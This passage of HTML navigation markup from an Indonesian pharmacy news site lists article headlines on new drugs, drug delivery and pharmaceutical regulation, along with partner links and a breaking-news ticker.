							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker"><img src="https://farmasetika.com/wp-content/uploads/2025/12/liposom-310x165.png" width="310" height="165" alt="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker">Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-310x165.png" width="310" height="165" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-2922" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut"><img src="https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-310x165.png" width="310" height="165" alt="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut">Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/05/penggunaan-metformin-pada-pasien-diabetes-tingkatkan-risiko-selulitis-infeksi-pada-kaki-dan-amputasi/" title="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi"><img src="https://farmasetika.com/wp-content/uploads/2020/06/metformin-2-310x165.jpeg" width="310" height="165" alt="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/05/penggunaan-metformin-pada-pasien-diabetes-tingkatkan-risiko-selulitis-infeksi-pada-kaki-dan-amputasi/" title="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi">Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Desember 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-55" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/05/zegrovy-sunvozertinib-terobosan-baru-terapi-target-atasi-resistensi-pada-kanker-paru-egfr-exon20ins/" title="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Gemini_Generated_Image_3pc013pc013pc013-310x165.png" width="310" height="165" alt="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/05/zegrovy-sunvozertinib-terobosan-baru-terapi-target-atasi-resistensi-pada-kanker-paru-egfr-exon20ins/" title="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins">ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/01/eflonsia-clesrovimab-cfor-terobosan-baru-pencegahan-penyakit-saluran-pernapasan-akibat-rsv-pada-bayi/" title="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi"><img src="https://farmasetika.com/wp-content/uploads/2025/10/Foto-1-310x165.jpeg" width="310" height="165" alt="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/01/eflonsia-clesrovimab-cfor-terobosan-baru-pencegahan-penyakit-saluran-pernapasan-akibat-rsv-pada-bayi/" title="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi">EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease"><img src="https://farmasetika.com/wp-content/uploads/2025/09/DED-TRYPTYR-310x165.png" width="310" height="165" alt="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease">TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-17" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Tangkapan-Layar-2025-09-18-pukul-12.01.37-310x165.png" width="310" height="165" alt="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema">Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/12/sebuah-studi-temukan-biosimilaritas-antara-yusimry-dan-humira-untuk-pengobatan-rematik/" title="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4226923-310x165.jpg" width="310" height="165" alt="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/12/sebuah-studi-temukan-biosimilaritas-antara-yusimry-dan-humira-untuk-pengobatan-rematik/" title="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik">Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/11/01/fda-setujui-penggunaan-mirikizumab-untuk-pasien-dengan-ulseratif-kolitis-sedang-hingga-parah/" title="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah"><img src="https://farmasetika.com/wp-content/uploads/2019/11/injeksi-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/11/01/fda-setujui-penggunaan-mirikizumab-untuk-pasien-dengan-ulseratif-kolitis-sedang-hingga-parah/" title="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah">FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 November 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792 mega-menu mega-recent-featured "><a href="https://farmasetika.com/category/berita/regulasi/">Regulasi</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-660x330.png" width="660" height="330" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-110x75.png" width="110" height="75" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM"><img src="https://farmasetika.com/wp-content/uploads/2025/05/Maturitas-BPOM-110x75.png" width="110" height="75" alt="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM">Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>6 Mei 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget"><img src="https://farmasetika.com/wp-content/uploads/2024/08/4d807b8c-68e9-4561-847c-c9cce02a830b-110x75.jpg" width="110" height="75" alt="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget">Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>16 April 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung"><img src="https://farmasetika.com/wp-content/uploads/2021/12/pbf-110x75.jpg" width="110" height="75" alt="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung">Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-110x75.jpg" width="110" height="75" alt="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?">Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/08/pentingnya-peran-apoteker-dalam-registrasi-obat-di-aplikasi-asrot/" title="Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot"><img src="https://farmasetika.com/wp-content/uploads/2025/03/Screen-Shot-2025-03-08-at-17.42.25-110x75.png" width="110" height="75" alt="Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/08/pentingnya-peran-apoteker-dalam-registrasi-obat-di-aplikasi-asrot/" title="Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot">Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>8 Maret 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5042"><a href="#">Partner</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-5822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Khusus</a></li>
	<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="http://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></li>
	<li id="menu-item-39565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39565"><a href="http://entalpi.id/">Entalpi Institute</a></li>
	<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="http://apotekerstore.com">Toko Apoteker Online</a></li>
	<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://farmakoterapi.com">Farmakoterapi.com</a></li>
	<li id="menu-item-6896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6896"><a href="http://jurnal.unpad.ac.id/idjp/">Indonesian Journal of Pharmaceutics</a></li>
	<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="http://jurnal.unpad.ac.id/ijpst">Jurnal Ilmiah IJPST</a></li>
	<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="http://ijcp.or.id">Jurnal Ilmiah IJCP</a></li>
</ul>
</li>
<li id="menu-item-42217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42217"><a href="#">Farmasetikers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-56930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56930"><a href="https://farmasetika.com/donasi/">Donasi</a></li>
	<li id="menu-item-42216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42216"><a href="https://farmasetika.com/user-2/">Akun Saya</a></li>
	<li id="menu-item-42444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42444"><a href="https://farmasetika.com/wp-admin">Dashboard Profil</a></li>
	<li id="menu-item-24553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24553"><a href="https://cpd.farmasetika.com/courses/">CPD Online</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://farmasetika.com/question/">Tanya Apoteker</a></li>
	<li id="menu-item-5602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://farmasetika.com/kirim-agenda-atau-acara-kefarmasian/">Kirim Agenda atau Acara Kefarmasian</a></li>
	<li id="menu-item-5361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://farmasetika.com/kirim-artikel/">Kirim Artikel atau Press Release</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="http://cpd.farmasetika.com/events/">Agenda Kefarmasian</a></li>
	<li id="menu-item-5481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a href="http://cpd.farmasetika.com/forums/">Forum Kefarmasian</a></li>
	<li id="menu-item-3907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3907"><a href="http://farmasetika.com/daftar-pertanyaan/">List Tanya Apoteker</a></li>
</ul>
</li>
<li id="menu-item-32512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32512"><a href="https://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/">Arsip Majalah</a></li>
</ul></div>										<a href="https://farmasetika.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" title="VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD">VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></li>
					<li><a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" title="EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone">EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</a></li>
					<li><a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" title="EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi">EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</a></li>
					<li><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></li>
					<li><a href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi">Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi</a></li>
